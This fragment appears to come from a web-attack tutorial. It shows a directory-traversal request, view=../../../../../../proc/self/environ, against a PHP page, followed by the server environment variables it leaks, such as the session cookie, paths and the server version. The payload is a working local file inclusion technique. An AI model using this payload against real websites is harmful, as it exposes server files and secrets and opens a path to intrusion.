 DOCUMENT_ROOT=/home/sirgod/public_html
GATEWAY_INTERFACE=CGI/1.1
HTTP_ACCEPT=text/html, application/xml;q=0.9, application/xhtml+xml,
image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
HTTP_COOKIE=PHPSESSID=134cc7261b341231b9594844ac2ad7ac
HTTP_HOST=www.test.com
HTTP_REFERER=http://www.test.com/index.php
HTTP_USER_AGENT=Opera/9.80 (Windows NT 5.1; U; en) Presto/2.2.15 Version/10.00
PATH=/bin:/usr/bin
QUERY_STRING=view=..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
REDIRECT_STATUS=200 REMOTE_ADDR=6x.1xx.4x.1xx
REMOTE_PORT=35665
REQUEST_METHOD=GET
REQUEST_URI=/index.php?view=..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
SCRIPT_FILENAME=/home/sirgod/public_html/index.php
SCRIPT_NAME=/index.php
SERVER_ADDR=1xx.1xx.1xx.6x
SERVER_ADMIN=webmaster@test.com
SERVER_NAME=www.website.com
SERVER_PORT=80
SERVER_PROTOCOL=HTTP/1.0
SERVER_SIGNATURE=
Apache/1.3.37 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.8i DAV/2
mod_auth_passthrough/2.1 mod_bwlimited/1.4
FrontPage/5.0.2.2635 Server at www.test.com Port 80
myh0st